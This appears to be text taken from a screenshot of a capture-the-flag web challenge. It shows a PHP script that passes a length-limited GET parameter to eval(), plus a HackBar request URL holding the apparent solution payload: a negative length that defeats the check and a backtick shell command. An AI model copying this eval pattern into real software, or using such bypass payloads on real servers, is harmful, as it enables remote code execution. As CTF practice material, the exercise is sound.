 <?php
error_reporting(0);
highlight_file(__FILE__);
$nep = $_GET['nep'];
$len = $_GET['len'];
if(intval($len)<8 && strlen($nep)<13){
eval(substr($nep,0,$len));
}else{
die('too long!');
}
?>
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6a04a8e5-3a75-45ab-a9e2-77952e426041.node5.hackingfor.fun/1b5337d0c8ad813197b506146d8d503d/?len=-1&nep=`cp 1 n*`;a